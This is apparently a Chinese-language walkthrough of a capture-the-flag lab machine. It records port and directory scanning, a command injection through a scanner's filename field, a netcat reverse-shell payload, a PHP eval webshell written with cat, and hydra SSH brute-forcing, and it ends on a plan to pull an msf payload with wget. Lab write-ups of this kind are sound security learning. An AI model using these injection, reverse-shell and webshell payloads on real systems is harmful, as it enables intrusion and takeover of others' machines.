
1 nmap --min-rate 100000 -sT -p- 192.168.1.16

1 whatweb 192.168.1.16:8080

1 2 gobuster dir -u http://192.168.1.16 :8080 / -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x .php ,.htm l,.js ,.sh ,.txt
1 nikto -host 192.168.1.16 -p 8080



1 2 用bp爆破一下发现"报错 select * from code where password ="' + password + '"')


1 这是一个扫描器, 可以输入上面任何一种文件, 这让我想起来之前遇到过ping命令, 可以通过; |&来拼接命令
1 2 3 nc可以用来反弹shell 靶机可以用|来执行第二条命令,那么 bash|nc -nv 192.168.1.7 1001 -e /bin/bash


1 2 3 4 5 6 不行!也不能nc -h查看帮助 能否用cat命令直接写shell filename=bash|cat > shell.php << EOF <?php @eval (\$_REQUEST ['cmd' ]); ?> EOF
1 写进去了,但是访问不了,忽然想起来这是Python框架搭建的网站
1 2 3 4 发现目录下面有sql 文件,直接cat比较乱,能不能通过Python开一个端口 python -m http.server python -m SimpleHTTPServer 8000 发现Python2能开

1 2 3 4 5 6 7 8 9 直接打开看也是乱码 使用sqlite3 $ sqlite3 SQLite version 3.45 .3 2024 -04 -15 13 :34 :05 Enter ".help" for usage hints. Connected to a transient in -memory database . Use ".open FILENAME" to reopen on a persistent database . sqlite> .open database .sql sqlite> .dump
1 2 爆出4个密码 用hydra尝试爆破ssh,就这3个账号了
1 2 hydra -L u.txt -P p .txt ssh: 没正确的,无语了,这跟正常的靶机不一样,服了服了
1 2 3 人生往往是山重水复疑无路,柳暗花明又一村 我发现有wget 可以用 用msf生成Linux马,尝试直接上线msf
